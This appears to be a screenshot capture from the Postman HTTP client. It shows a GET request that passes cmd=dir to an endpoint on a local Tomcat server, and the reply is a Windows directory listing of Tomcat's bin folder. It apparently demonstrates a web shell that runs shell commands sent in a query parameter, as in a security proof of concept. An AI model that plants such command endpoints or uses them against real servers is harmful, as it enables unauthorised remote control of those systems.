 http://127.0.0.1:8008/xsaxa?cmd=dir
Save
</>
GET
http://127.0.0.1:8008/xsaxa?cmd=dir
Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd dir
Key Value Description
Body Cookies Headers (4) Test Results Status: 200 OK Time: 62 ms Size: 1.75 KB Save Response
Pretty Raw Preview Visualize Text
1 Volume in drive E is Security
2 Volume Serial Number is 48C3-3CCB
3
4 Directory of E:\Tools\apache-tomcat-8.5.64\bin
5
6 2023/01/28 14:57 <DIR> .
7 2023/01/28 14:57 <DIR> ..
8 2021/03/04 23:16 36,311 bootstrap.jar
9 2021/03/04 23:16 1,703 catalina-tasks.xml
10 2021/03/04 23:16 16,840 catalina.bat
11 2021/03/04 23:16 25,294 catalina.sh
12 2021/03/04 23:16 2,123 ciphers.bat
13 2021/03/04 23:16 1,997 ciphers.sh
14 2021/03/04 23:16 25,357 commons-daemon.jar
15 2021/03/04 23:16 2,040 configtest.bat
16 2021/03/04 23:16 1,922 configtest.sh
17 2021/03/04 23:16 9,100 daemon.sh
18 2021/03/04 23:16 2,091 digest.bat
19 2021/03/04 23:16 1,965 digest.sh
20 2021/03/04 23:16 8,852 service.bat
21 2021/03/04 23:16 3,460 setclasspath.bat
22 2021/03/04 23:16 3,708 setclasspath.sh
23 2021/03/04 23:16 2,020 shutdown.bat
24 2021/03/04 23:16 1,902 shutdown.sh
25 2021/03/04 23:16 2,022 startup.bat
26 2021/03/04 23:16 1,904 startup.sh
27 2021/03/04 23:16 2,603,008 tcnative-1.dll